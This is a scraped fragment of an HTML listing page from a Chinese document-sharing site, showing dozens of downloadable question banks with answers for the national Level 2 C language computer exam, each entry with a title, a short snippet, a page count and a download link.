                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-179735485.html">计算机二级C语言上机题库及答案(100套).doc</a>
                                <p class="item_intro">内部资料,切勿外传!计算机二级C语言上机题库及答案(100套)计算机二级c语言上机题库及答案内部资料,切勿外传... </p>
                                <p class="item_info">
                                    <span class="s1">页数：729页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-179735485.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-238617426.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic238617426.jpg" alt="计算机二级C语言上机题库及答案(100套)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-238617426.html">计算机二级C语言上机题库及答案(100套).doc</a>
                                <p class="item_intro">Forpersonaluseonlyinstudyandresearch;mercialuseForpersonaluseonlyinstudyandresearch;mercialuse计算机... </p>
                                <p class="item_info">
                                    <span class="s1">页数：481页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-238617426.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-292210363.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic292210363.jpg" alt="计算机二级C语言上机题库及答案(100套)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-292210363.html">计算机二级C语言上机题库及答案(100套).doc</a>
                                <p class="item_intro">计算机二级C语言上机题库及答案(100套)计算机二级c语言上机题库及答案内部资料,切勿外传!填空题.第1套请补... </p>
                                <p class="item_info">
                                    <span class="s1">页数：610页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-292210363.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-318649716.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic318649716.jpg" alt="计算机二级C语言上机题库及答案(100套)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-318649716.html">计算机二级C语言上机题库及答案(100套).doc</a>
                                <p class="item_intro">--------------------------校验:_____________-----------------------日期:_____________计算机二级C语言... </p>
                                <p class="item_info">
                                    <span class="s1">页数：482页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-318649716.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-366484046.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic366484046.jpg" alt="计算机二级C语言上机题库及答案(100套)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-366484046.html">计算机二级C语言上机题库及答案(100套).doc</a>
                                <p class="item_intro">计算机二级c语言上机题库及答案内部资料,切勿外传!填空题.第1套请补充FUN函数,FUN函数的功能是求10的阶乘。... </p>
                                <p class="item_info">
                                    <span class="s1">页数：482页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-366484046.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-387076893.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic387076893.jpg" alt="计算机二级c语言上机题库及答案(100套)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-387076893.html">计算机二级c语言上机题库及答案(100套).doc</a>
                                <p class="item_intro">计算机二级c语言上机题库及答案内部资料,切勿外传!填空题.第1套请补充FUN函数,FUN函数的功能是求10的阶乘。... </p>
                                <p class="item_info">
                                    <span class="s1">页数：500页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-387076893.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-422670192.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic422670192.jpg" alt="计算机二级c语言上机题库及答案(100套)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-422670192.html">计算机二级c语言上机题库及答案(100套).doc</a>
                                <p class="item_intro">计算机二级c语言上机题库及答案内部资料,切勿外传!填空题.第1套请补充FUN函数,FUN函数的功能是求10的阶乘。... </p>
                                <p class="item_info">
                                    <span class="s1">页数：500页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-422670192.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-479440662.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic479440662.jpg" alt="2017年计算机二级c语言题库试题及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-479440662.html">2017年计算机二级c语言题库试题及答案.doc</a>
                                <p class="item_intro">2017年计算机二级c语言题库试题及答案尽管C语言提供了许多低级处理的功能，但仍然保持着良好跨平台的特性，... </p>
                                <p class="item_info">
                                    <span class="s1">页数：11页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-479440662.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-544084043.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic544084043.jpg" alt="计算机二级C语言上机题库及答案(100套)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-544084043.html">计算机二级C语言上机题库及答案(100套).doc</a>
                                <p class="item_intro">可编辑页脚下载后可删除，如有侵权请告知删除！可编辑计算机二级 c 语言上机题库及答案内部资料，切勿外传！... </p>
                                <p class="item_info">
                                    <span class="s1">页数：500页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-544084043.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-751008395.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic751008395.jpg" alt="[计算机二级c语言题库]计算机二级c语言真题">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-751008395.html">[计算机二级c语言题库]计算机二级c语言真题.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：26页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-751008395.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-1256863.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic1256863.jpg" alt="c语言计算机二级题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-1256863.html">c语言计算机二级题库.doc</a>
                                <p class="item_intro">模拟题1一、选择题,(1-40)每题1分,(41-50)每题2分,共60分)下列各题A)、B)、C)、D)四个选项中,只有一个是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：264页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-1256863.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-1708021.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic1708021.jpg" alt="计算机二级C语言机试题库及答案(破译版)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-1708021.html">计算机二级C语言机试题库及答案(破译版).doc</a>
                                <p class="item_intro">计算机二级c语言机试题库.第1套填空题long fun(int n){if (___1___)return (n*fun(___2___));第1处填空:n>1... </p>
                                <p class="item_info">
                                    <span class="s1">页数：92页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-1708021.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-24266189.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic24266189.jpg" alt="c语言计算机二级题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-24266189.html">c语言计算机二级题库.doc</a>
                                <p class="item_intro">模拟题1一、选择题,(1-40)每题1分,(41-50)每题2分,共60分)下列各题A)、B)、C)、D)四个选项中,只有一个是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：264页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-24266189.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-25077363.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic25077363.jpg" alt="c语言计算机二级题库-">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-25077363.html">c语言计算机二级题库-.doc</a>
                                <p class="item_intro">模拟题1一、选择题,(1-40)每题1分,(41-50)每题2分,共60分)下列各题A)、B)、C)、D)四个选项中,只有一个是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：264页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-25077363.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-26806886.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic26806886.jpg" alt="2015计算机二级C语言题库及答案 参考版">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-26806886.html">2015计算机二级C语言题库及答案 参考版.docx</a>
                                <p class="item_intro">答案第一套1改错:2填空:3程序设计:参考一:参考二:第二套1改错;2填空:3程序设计:第三套1改错:2填空:3程序设计... </p>
                                <p class="item_info">
                                    <span class="s1">页数：16页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-26806886.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-27014720.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic27014720.jpg" alt="2015计算机二级C语言题库及答案 参考版">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-27014720.html">2015计算机二级C语言题库及答案 参考版.docx</a>
                                <p class="item_intro">答案第一套1改错:2填空:3程序设计:参考一:参考二:第二套1改错;2填空:3程序设计:第三套1改错:2填空:3程序设计... </p>
                                <p class="item_info">
                                    <span class="s1">页数：16页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-27014720.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-31124699.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic31124699.jpg" alt="2016计算机二级C语言题库及答案 参考版">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-31124699.html">2016计算机二级C语言题库及答案 参考版.docx</a>
                                <p class="item_intro">答案第一套1改错:2填空:3程序设计:参考一:参考二:第二套1改错;2填空:3程序设计:第三套1改错:2填空:3程序设计... </p>
                                <p class="item_info">
                                    <span class="s1">页数：18页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-31124699.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-37773463.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic37773463.jpg" alt="计算机二级c语言上机题库及答案(100套) (1)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-37773463.html">计算机二级c语言上机题库及答案(100套) (1).doc</a>
                                <p class="item_intro">计算机二级 c语言上机题库及答案内部资料,切勿外传! 填空题.第1套请补充 F UN 函数, FUN 函数的功能是求 10... </p>
                                <p class="item_info">
                                    <span class="s1">页数：484页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-37773463.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-82880733.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic82880733.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-82880733.html">计算机二级C语言题库.docx</a>
                                <p class="item_intro">第51套:给定程序中,函数fun的功能是:计算出形参s所指字符串中包含的单词个数,作为函数值返回。为便于统计,规... </p>
                                <p class="item_info">
                                    <span class="s1">页数：172页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-82880733.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-108223781.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic108223781.jpg" alt="2015计算机二级C语言题库及答案 参考版">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-108223781.html">2015计算机二级C语言题库及答案 参考版.docx</a>
                                <p class="item_intro">答案第一套1改错:2填空:3程序设计:参考一:参考二:第二套1改错;2填空:3程序设计:第三套1改错:2填空:3程序设计... </p>
                                <p class="item_info">
                                    <span class="s1">页数：16页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-108223781.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-121574937.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic121574937.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-121574937.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">1.下列给定程序的功能是:读入一个整数n(2≤n≤5000),打印它的所有为素数的因子。例如,若输入整数1234,则应输... </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-121574937.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-125184199.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic125184199.jpg" alt="安徽省计算机二C语言题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-125184199.html">安徽省计算机二C语言题库及答案.docx</a>
                                <p class="item_intro">答案第一套1改错:2填空:3程序设计:参考一:参考二:第二套1改错;2填空:3程序设计:第三套1改错:2填空:3程序设计... </p>
                                <p class="item_info">
                                    <span class="s1">页数：16页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-125184199.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-148328930.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic148328930.jpg" alt="c语言计算机二级题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-148328930.html">c语言计算机二级题库.doc</a>
                                <p class="item_intro">模拟题1一、选择题,(1-40)每题1分,(41-50)每题2分,共60分)下列各题A)、B)、C)、D)四个选项中,只有一个是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：265页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-148328930.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-155133062.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic155133062.jpg" alt="计算机二级c语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-155133062.html">计算机二级c语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：208页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-155133062.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-157586604.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic157586604.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-157586604.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：208页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-157586604.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-168608815.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic168608815.jpg" alt="计算机二级c语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-168608815.html">计算机二级c语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：208页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-168608815.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-169982072.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic169982072.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-169982072.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)计算机二级C语言题库第 57 页共 210 页全国计算机等级考试二级C语言题... </p>
                                <p class="item_info">
                                    <span class="s1">页数：232页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-169982072.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-170702754.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic170702754.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-170702754.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：208页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-170702754.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-171613127.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic171613127.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-171613127.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：208页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-171613127.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-172386772.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic172386772.jpg" alt="计算机二级C语言上机题库及答案(100套)1">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-172386772.html">计算机二级C语言上机题库及答案(100套)1.doc</a>
                                <p class="item_intro">计算机二级 c 语言上机题库及答案内部资料,切勿外传!填空题.第 1 套请补充 FUN 函数,FUN 函数的功能是求 1... </p>
                                <p class="item_info">
                                    <span class="s1">页数：493页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-172386772.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-174590675.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic174590675.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-174590675.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：208页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-174590675.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-175313319.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic175313319.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-175313319.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：208页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-175313319.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-175385850.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic175385850.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-175385850.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：208页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-175385850.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-177835271.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic177835271.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-177835271.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：208页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-177835271.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-178451513.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic178451513.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-178451513.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：208页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-178451513.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-183544541.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic183544541.jpg" alt="计算机二级c语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-183544541.html">计算机二级c语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：208页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-183544541.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-191882162.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic191882162.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-191882162.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：208页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-191882162.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-192773402.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic192773402.jpg" alt="计算机二级C语言-题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-192773402.html">计算机二级C语言-题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：208页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-192773402.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-196108287.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic196108287.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-196108287.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：208页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-196108287.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-198381923.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic198381923.jpg" alt="计算机二级c语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-198381923.html">计算机二级c语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：208页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-198381923.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-199521212.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic199521212.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-199521212.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：208页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-199521212.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-203898239.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic203898239.jpg" alt="c语言计算机二级题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-203898239.html">c语言计算机二级题库.doc</a>
                                <p class="item_intro">模拟题1一、选择题,(1-40)每题1分,(41-50)每题2分,共60分)下列各题A)、B)、C)、D)四个选项中,只有一个是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：270页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-203898239.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-205399223.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic205399223.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-205399223.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：213页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-205399223.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-222763277.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic222763277.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-222763277.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：210页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-222763277.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-237542705.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic237542705.jpg" alt="计算机二级c语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-237542705.html">计算机二级c语言题库.doc</a>
                                <p class="item_intro">一、选择题(1)下面叙述正确的是(C)A.算法的执行效率与数据的存储结构无关B.算法的空间复杂度是指算法程序中... </p>
